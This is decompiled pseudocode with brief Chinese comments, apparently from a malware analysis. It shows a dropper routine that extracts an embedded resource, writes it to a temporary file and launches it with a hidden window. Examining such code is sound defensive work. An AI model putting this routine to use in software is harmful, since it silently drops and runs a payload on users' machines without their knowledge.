 v11 = 0;
v0 = FindResourceA(current_module_base, (LPCSTR)0x66, (LPCSTR)0xA);
v1 = v0;
if ( v0 )
{
nNumberOfBytesToWrite = SizeofResource(current_module_base, v0);
从资源节释放文件
v2 = LoadResource(current_module_base, v1);
if ( v2 )
{
if ( nNumberOfBytesToWrite )
{
lpBuffer = LockResource(v2);
if ( lpBuffer )
{
GetTempPathA(0x104u, &Buffer);
GetTempFileNameA(&Buffer, PrefixString, 0, &Buffer);
v3 = CreateFileA(&Buffer, 0x40000000u, 1u, 0, 2u, 0, 0);
if ( v3 != (HANDLE)-1 )
{
NumberOfBytesWritten = 0;
v11 = WriteFile(v3, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
CloseHandle(v3);
if ( v11 == 1 )
{
memset(&StartupInfo, 0, 68);
执行
StartupInfo.cb = 68;
StartupInfo.dwFlags = 1;
StartupInfo.wShowWindow = 0;
v11 = CreateProcessA(0, &Buffer, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
if ( v11 == 1 )
{
CloseHandle(ProcessInformation.hThread);
CloseHandle(ProcessInformation.hProcess);
}
}
}
}
}
}
}